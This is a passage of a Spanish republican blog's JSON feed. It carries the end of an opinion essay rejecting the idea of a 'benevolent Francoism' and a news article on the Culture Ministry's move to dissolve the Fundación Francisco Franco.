cosa que una\nacumulación de capas de coloretes y materiales estéticos que, a veces, solo\nservían para ofrecer imágenes un tanto valleinclanescas de la realidad política\nespañola; con unos efectos que –más allá de sus dimensiones grotescas– quedaban\nneutralizados en cuanto los núcleos duros del franquismo –empezando por el\npropio dictador– decidían “poner orden”, con los correspondientes zarpazos de\nrepresión violenta. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EZarpazos que daban al traste con\nla imagen del dictador como un abuelo bondadoso y cariñoso, tanto con sus\nnietos como con sus súbditos. “\u003Ci\u003ESúbditos\u003C\/i\u003E”\na los que nunca contempló –y respetó– como ciudadanos auténticos con todos sus\nderechos y libertades.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EDetrás de los intentos de\nmaquillar al franquismo, presentándolo como un régimen con aspectos y logros\npositivos, lo que en realidad existe hoy en día es una estrategia dura de\nconquista del poder que pretende imponer sumisiones antidemocráticas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E¿Ruptura o Reforma?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELa\nrealidad es que el régimen político construido en torno al General Franco acabó\nsus días igual que había empezado: con fusilamientos. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ECon\ndiferencias, claro está, pero con el mismo efecto de que aquello que en sus\norígenes paralizaba de terror a todos los españoles que no habían podido huir\nde su suelo patrio, al final no solo originó una ola de horror, sino también\nuna indignación que se añadió a la convicción de que España tenía que entrar en\nuna nueva etapa de su devenir histórico. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EUna nueva etapa que pusiera fin a\nla utilización de la violencia y la crueldad como métodos de control político,\ny que permitiera que España se incorporara de lleno a las formas de vida y de\narticulación política asentadas en la Europa democrática de finales de los años\nsetenta; y a las Instituciones económicas europeas correspondientes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EPara enfilar tal evolución,\nobviamente era necesario contar con el consenso de las fuerzas democráticas de\noposición al régimen, sin perder de vista que en aquel contexto era poco\nrealista pensar que la evolución –la Transición Democrática– podía alcanzarse\nen un proceso razonablemente rápido y exento de violencia, sin contar también\ncon la concurrencia de las fuerzas y familias políticas aperturistas y\nevolucionistas procedentes del propio franquismo. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EY, desde luego, sin un motor\ninstitucional como el que aportó la monarquía constitucional del Rey Juan\nCarlos I. Rey al que las fuerzas y poderes más ultra-franquistas del régimen\nnunca “\u003Ci\u003Eperdonaron\u003C\/i\u003E” lo que ellos\ncalificaron como “\u003Ci\u003Etraición institucional\u003C\/i\u003E”.\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EY\nque no pararon, desde sus núcleos de poder económico y comunicacional hasta que\nlograron perpretar su venganza. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EA la par que tales fuerzas\nrelanzaban sus estrategias para recuperar poder e influencia, enmascarados en\nlas nuevas formulaciones del tardofranquismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EAhora protegidos –y medio disimulados– a la\nsombra del trumpismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EDe esta manera, a través de un\ngiro tan elíptico como singular, los viejos tardofranquistas vuelven a aspirar\nen nuestros días a alcanzar un poder explícito –no solo subyacente y parcial o\ncondicionador–, bajo fórmulas y pretextos que pasan, entre otras cosas, por\nintentar “\u003Ci\u003Evender\u003C\/i\u003E” la imagen de un\nfranquismo benevolente y desarrollista, que, según\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eellos, permitió progresar en paz y orden a la\nsociedad de entonces. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELectura que hoy en día formulan\ndirigentes del PP tan conspicuos e influentes como Esperanza Aguirre o Isabel\nDíaz Ayuso, que incluso han llegado al extremo de sostener que aquel franquismo\nfue mejor y más positivo para los españoles que el actual régimen sanchista.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003E¡Y del viejo “pepero” Abascal y\nlos suyos no sé qué podría decirse en el actual contexto de tensiones políticas\nextremas y de distopías históricas demenciales!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003EInvolucionismos subyacentes\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELa\npropia naturaleza y complejidad del proceso de Transición política española –no\nexenta de contradicciones y conflictos latentes (que ahora tienden a hacerse\nexplícitos)–, junto a las mismas conexiones de antiguos líderes de la\nTransición, vinculados a núcleos de intereses económicos y sociales muy\nimportantes, no hacen sino añadir nuevos elementos –y riesgos involutivos– a la\nsituación presente de España. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ECon el añadido de que algunas “\u003Ci\u003Eevoluciones\u003C\/i\u003E” políticas están causando\nsorpresa, y en algunos casos una gran decepción moral y política.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EPero, el hecho cierto es que en\nla España actual están delimitándose con nitidez alineamientos –y realineamientos–\npolíticos que revelan la fuerza que aún tienen determinados poderes enraizados\nen nuestra historia –y a veces en los peores momentos de esa historia–. Por\ninaudito que pueda resultar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EAlgunos de los que reivindican\nhoy en día políticas regresivas lo hacen manifestando algo más que un simple\nrespeto histórico por otras etapas y pasados políticos, sino también el regreso\na sus antiguas posiciones políticas. Algo que en realidad los lleva a retornar\na su pasado y a algunos momentos cruciales de su propia historia personal; como\nles ocurre a algunas personas cuando alcanzan determinadas etapas de su vejez.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003ELos juicios de la historia\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELos\nque hoy en día reniegan de los juicios políticos de la historia forman parte –o\nvienen– de una de las dos familias más o menos aperturistas o reformistas del\nrégimen anterior, como ocurre con la corriente que ha ido de los “\u003Ci\u003Esiete magníficos”\u003C\/i\u003E, de la primigenia\nAlianza Popular, luego rebautizada como Partido Popular, hasta algunas de sus\nescisiones, como VOX. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELo cual nos remite a personajes,\na poderes y a grupos enraizados con sectores conservadores muy específicos de\nla Iglesia, de los aparatos funcionariales del Estado (sobre todo, de la\nJusticia, pero no solo), del mundo económico, de los ámbitos agrarios, de la\ncomunicación social, etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EGrupos y sectores que ahora se\naprovechan –o lo intentan– del nuevo clima político mundial y de la fuerte\nofensiva del trumpismo involucionista y reaccionario, sin reparos en utilizar\ntodo tipo de armas y formas de actuación, incluida la persecución judicial\nespuria y los intentos de destrucción personal de sus adversarios. ¡\u003Ci\u003EE incluso de sus familias\u003C\/i\u003E!, como solían\nhacer los nazis en los años treinta del siglo XX.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E¿Existió un franquismo benevolente?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELa\ndinámica política de las nuevas luchas por la hegemonía mundial, junto a los\ncuestionamientos de la legitimidad democrática, las tensiones de ajuste\neconómico funcional y las pugnas de poder mundial, alimentan en España diversos\ndespertares tardofranquistas, al igual que ocurre en otros países con viejos\ngrupos de raíces claramente fascistas y nacionalsocialistas. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ECon el trumpismo y Trump como\ngran referente en las pugnas actuales de poder.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003E¿Cómo es posible que algunos\nintenten convencernos de que el tardofranquismo puede resultar aceptable hoy en\ndía? Los que lo están intentando creen que, ateniéndose únicamente a las\núltimas etapas del régimen franquista, pueden encontrar tal orientación en sus\nperfiles, como régimen autoritario (según Linz), con ¡un auténtico whishfull\nthin- king intencionado!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EAunque\nel contraste empírico de los hechos nos remita en realidad a una España de “\u003Ci\u003Echaranga y pandereta\u003C\/i\u003E”, y de tragicómica\n“\u003Ci\u003Eescopeta nacional\u003C\/i\u003E”, que se hibridaba\ncon el uso de la crueldad sistémica y la represión como armas de intimidación y\ncontrol político. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EEn\neste sentido, hablar de una cierta sensatez y de la “\u003Ci\u003Ebrillante visión estratégica\u003C\/i\u003E” postrera de Franco recuerda a los que\ntambién hablaban en su día de la sensatez de Benito Mussolini y de Adolf\nHitler. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EPero\n¿eran realmente estrategias sensatas, brillantes, moderadas y benevolentes las\nsuyas?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/carrostia.blogspot.com\/2025\/10\/existio-un-franquismo-benevolente.html\" target=\"_blank\"\u003Ecarrostia.blogspot.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6017348720767036831\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6017348720767036831?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6017348720767036831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6017348720767036831"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/existio-un-franquismo-benevolente.html","title":"¿Existió un franquismo benevolente?"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGFylNezumH3rOmU4Spl-aWyxQT2e8K60lOtghbwSxzA4RwZf-DyQ8T4qeoQJ-eBd5M50tsY8q0CWb7H2e1FhNoWfE01DxbcwdaDTaosr_CAnobhpsikBDXwfOVAfkJsVSzQ4a8jU1-ERXMl0kq3SVONycgA7RNzgxNbDlSnokl7SOgFu-CS9thQRbtVQh\/s72-c\/%C2%BFExisti%C3%B3%20un%20franquismo%20benevolente_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8869367025438579877"},"published":{"$t":"2025-11-02T07:30:00.000+01:00"},"updated":{"$t":"2025-11-02T07:30:00.113+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"apología al odio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen de lesa humanidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"delitos de odio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"justicia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Fin a la impunidad franquista en la esfera pública"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-zppfM2fEKFSb6gU1K9EO78fEl8BI6lHW5eXPlMJqoVcdkNtPt7FM28Yiel691ja8NwI2u5RQeBnBvhG7uKS-MroFH8ekw60bipkxia5CsD9ifFpPXdc5Za3Omq28lBIvkOK-mgafWtB9-FddYBisGKCpy7o_0mE9dUvk5yAq6R1S5sQyTqerYCzcnbY7\/s1920\/Fin%20a%20la%20impunidad%20franquista%20en%20la%20esfera%20p%C3%BAblica.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-zppfM2fEKFSb6gU1K9EO78fEl8BI6lHW5eXPlMJqoVcdkNtPt7FM28Yiel691ja8NwI2u5RQeBnBvhG7uKS-MroFH8ekw60bipkxia5CsD9ifFpPXdc5Za3Omq28lBIvkOK-mgafWtB9-FddYBisGKCpy7o_0mE9dUvk5yAq6R1S5sQyTqerYCzcnbY7\/s320\/Fin%20a%20la%20impunidad%20franquista%20en%20la%20esfera%20p%C3%BAblica.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EFin a la impunidad franquista en la esfera pública\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EEva Maldonado\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECultura avanza hacia la ilegalización de la Fundación Franco mientras el revisionismo intenta normalizar la dictadura en el debate público\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl \u003Cstrong\u003EMinisterio de Cultura\u003C\/strong\u003E ha iniciado formalmente el procedimiento para \u003Cstrong\u003Esolicitar ante los tribunales la extinción de la Fundación Nacional Francisco Franco\u003C\/strong\u003E.\n La notificación abre un periodo de alegaciones antes de elevar la \ndemanda a los juzgados civiles. El expediente no es solo administrativo:\n \u003Cstrong\u003Ese inscribe en una disputa más amplia sobre la legitimidad de \nla memoria autoritaria en la vida democrática y sobre el control de los \nrelatos históricos en el presente.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn aparato privado para legitimar el autoritarismo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Fundación Franco nunca ha funcionado como un centro de estudio neutral.\u003Cstrong\u003E\n Su actividad se sostiene en la exaltación del golpe de Estado de 1936 y\n de la dictadura posterior, presentada como un periodo de estabilidad y \norden\u003C\/strong\u003E. Ese relato omite, distorsiona o minimiza la represión \nsistemática, la censura, las ejecuciones y el aparato de \ndisciplinamiento social y económico que definió el franquismo durante \ndécadas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ELos informes del Ministerio de Cultura y de la Abogacía del Estado desmienten la supuesta finalidad cultural de la entidad\u003C\/strong\u003E. No se trata de preservar archivos ni de ofrecer investigación histórica, sino de \u003Cstrong\u003Elegitimar políticamente el régimen autoritario\u003C\/strong\u003E\n y de mantener un discurso de ejemplaridad sobre la figura del dictador.\n El acceso a los fondos documentales ha sido selectivo y opaco, \nincompatible con los criterios básicos de preservación y consulta \npública. La administración sostiene que no puede seguir amparando con \nbeneficios fiscales lo que es, en la práctica, un \u003Cstrong\u003Emecanismo de blanqueamiento\u003C\/strong\u003E del autoritarismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl revisionismo como operación política contemporánea\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos discursos de nostalgia franquista no se limitan a reinterpretar el pasado. Funcionan como \u003Cstrong\u003Eherramientas políticas del presente\u003C\/strong\u003E,\n especialmente en momentos de polarización. Se repite que la historia es\n “interpretación” para diluir hechos documentados: depuraciones \nlaborales, desapariciones, asesinatos, exilios forzados, represión sobre\n sindicatos y organizaciones políticas, desposesión de bienes y \nderechos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste revisionismo opera mediante desplazamientos \nlingüísticos: “reconciliación” para reclamar silencio, “memoria \ncompleta” para equiparar víctimas y victimarios, “libertad de expresión”\n para exigir impunidad en la exaltación de la violencia estatal. L\u003Cstrong\u003Ea\n construcción de una dictadura “normalizada” se facilita en entornos \nmediáticos donde los discursos simplificados circulan con rapidez.\u0026nbsp;\u003C\/strong\u003ELa estrategia es clara: convertir un régimen construido sobre la negación de libertades básicas en una opción política más.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EArchivos en disputa: quién cuenta la historia\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUno de los puntos centrales del procedimiento es la custodia de los archivos. \u003Cstrong\u003ECultura prepara medidas cautelares para evitar su dispersión o destrucción mientras avanza la vía judicial\u003C\/strong\u003E. No se trata solo de conservar documentos, sino de garantizar su \u003Cstrong\u003Efunción pública\u003C\/strong\u003E. Quien controla el archivo decide qué se recuerda, cómo se interpreta y qué se oculta.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante años, documentación clave ha estado en manos \nprivadas con un proyecto político explícito. La experiencia del Pazo de \nMeirás ya demostró que ciertos bienes y registros forman parte del \npatrimonio colectivo y no pueden ser gestionados en función de intereses\n particulares. La disputa es, en el fondo, sobre el \u003Cstrong\u003Ederecho de la sociedad a reconstruir su propia historia\u003C\/strong\u003E sin mediaciones orientadas a la legitimación del autoritarismo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa resolución judicial llevará meses. La Fundación \nprevisiblemente intentará reorganizarse bajo nuevas fórmulas. Pero el \nmovimiento institucional marca un límite necesario: \u003Cstrong\u003Ela \ndemocracia no puede ceder espacio a la exaltación de un régimen que \nanuló derechos y suprimió las libertades políticas y civiles durante \ndécadas\u003C\/strong\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/diariosabemos.com\/analisis\/cronica\/fin-impunidad-franquista-en-esfera-publica_512745_102.html\" target=\"_blank\"\u003Ediariosabemos.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8869367025438579877\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8869367025438579877?isPopup=true","title":"0 